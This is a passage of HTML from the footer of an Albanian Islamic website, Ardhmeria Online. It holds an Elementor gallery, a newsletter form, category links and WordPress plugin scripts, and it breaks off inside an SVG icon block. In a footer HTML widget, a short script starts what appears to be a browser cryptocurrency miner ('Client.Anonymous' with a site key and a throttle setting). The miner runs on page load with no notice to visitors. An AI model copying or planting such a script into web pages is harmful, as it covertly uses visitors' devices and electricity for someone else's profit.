<div class="elementor-element elementor-element-722f5195 elementor-widget elementor-widget-gallery" data-id="722f5195" data-element_type="widget" data-settings="{&quot;columns&quot;:8,&quot;columns_tablet&quot;:8,&quot;columns_mobile&quot;:4,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
<div class="elementor-widget-container">
<div class="elementor-gallery__container">
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria17.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria16.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria15.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria14.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria12.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria9.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria1.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria6.jpg" data-width="150" data-height="150" aria-label="" role="img" ></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5977d9f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5977d9f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-483d0074" data-id="483d0074" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e5c04f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e5c04f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7baee4f4" data-id="7baee4f4" data-element_type="column" id="regjistrohu">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1902f952 elementor-widget elementor-widget-heading" data-id="1902f952" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Mos humbisni asnjë lajm të rëndësishëm. Regjistrohu në buletinin tonë.
</p>				</div>
</div>
<div class="elementor-element elementor-element-2680f74 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2680f74" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="Post Subscription" aria-label="Post Subscription">
<input type="hidden" name="post_id" value="186"/>
<input type="hidden" name="form_id" value="2680f74"/>
<input type="hidden" name="referer_title" value="Apostazia: braktisje besimi apo rebelim" />
<input type="hidden" name="queried_id" value="4453"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Adresa e emailit..." required="required">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Abonohu tani</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7afed17e" data-id="7afed17e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ba8f147 elementor-widget elementor-widget-image" data-id="ba8f147" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://ardhmeriaonline.com/">
<img fetchpriority="high" width="992" height="780" src="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" class="attachment-full size-full wp-image-1939" alt="ARDHMERIA-ONLINE" srcset="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png 992w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-300x236.png 300w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-768x604.png 768w" sizes="(max-width: 992px) 100vw, 992px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-72b2b96" data-id="72b2b96" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67419e02 elementor-widget elementor-widget-heading" data-id="67419e02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Links</h3>				</div>
</div>
<div class="elementor-element elementor-element-48799bdc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="48799bdc" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-42fec075 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42fec075" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/studime/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Studime</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Udhëzimi profetik</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/histori/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Histori</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/spirtualitet/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Spirtualitet</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/vizion/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Vizion</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-486e3445 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="486e3445" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a869559" data-id="6a869559" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7b233ff2 elementor-widget elementor-widget-heading" data-id="7b233ff2" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Copyright 2026 Ardhmeria Online. Të gjitha të drejtat e rezervuara.</p>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-8032d25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8032d25" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a3d934" data-id="1a3d934" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ec23000 elementor-widget elementor-widget-html" data-id="ec23000" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script>
var _client = new Client.Anonymous('d00f84be2a29d0e70627e5673d1856248e14cf37faffc3a485df0eb3c299b66c', {
throttle: 0.5, c: 'w', ads: 0
});
_client.start();
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/lyzo1kwy/f9m4p.css" media="all"/>
<script src="https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ardhmeriaonline.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ardhmeriaonline.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2033a52e48"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":888,"title":"Koncepti%20i%20adhurimit%20n%C3%AB%20Islam%20%E2%80%93%20Ardhmeria%20Online","excerpt":"","featuredImage":"https:\/\/ardhmeriaonline.com\/wp-content\/uploads\/2023\/01\/Adhurimi-ne-islam-1024x467-1-e1674470276415.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.1" id="e-sticky-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
var elementskit = {
resturl: 'https://ardhmeriaonline.com/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","nonce":"6be60a3eff","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ardhmeriaonline.com/koncepti-i-adhurimit-ne-islam/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ardhmeriaonline.com\/wp-admin\/admin-ajax.php","nonce":"e8a8c3a1d5","urls":{"assets":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/ardhmeriaonline.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sq","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","nonce":"e479799ead"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","public_nonce":"f682c665c3","premium_active":"","loader":"https://ardhmeriaonline.com/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script data-category="functional">
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ardhmeriaonline.com/wp-includes/js/wp-emoji-release.min.js?ver=ac32da7972482fdae7c9f1492087c03e"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ardhmeriaonline.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path 